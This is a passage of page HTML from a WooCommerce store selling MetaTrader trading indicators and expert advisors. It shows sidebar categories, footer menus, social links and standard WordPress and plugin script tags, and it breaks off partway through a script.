class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-expert-advisor/customized-bots-mt5-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Customized Bots</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-indicators/"><span class="wc-block-product-categories-list-item__name">Indicators</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">36</span><span class="screen-reader-text">36 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/premium/"><span class="wc-block-product-categories-list-item__name">Premium</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16 products</span></span>				</li>			</ul></div></div><div id="block-52" class="sidebar-box widget_block clr">
<ul class="wp-block-list">
<li></li>
</ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#ee9d8b9c98878d8b9daeda969e879ec08d8183" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/4xpip.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Best Candle Strength Indicator MT5&amp;rdquo;","@id":"https:\/\/4xpip.com\/product-tag\/best-candle-strength-indicator-mt5\/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.2.3' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"2af433d2be"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"2af433d2be"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/4xpip.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"41a3f0c728","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1759408521" id="hostinger-reach-subscription-block-view-js" defer></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/4xpip.com\/wp-json\/","nonce":"41a3f0c728","versionString":"wp\/v2\/"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://4xpip.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "41a3f0c728" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://4xpip.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"","enable_ajax_add_to_cart":"","cart_url":"https:\/\/4xpip.com\/cart\/","is_cart":""};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759407223" id="woo-variation-swatches-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.2" id="slick-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.2" id="woolentor-accordion-min-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" data-wp-strategy="defer" defer></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2889d19eb8","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 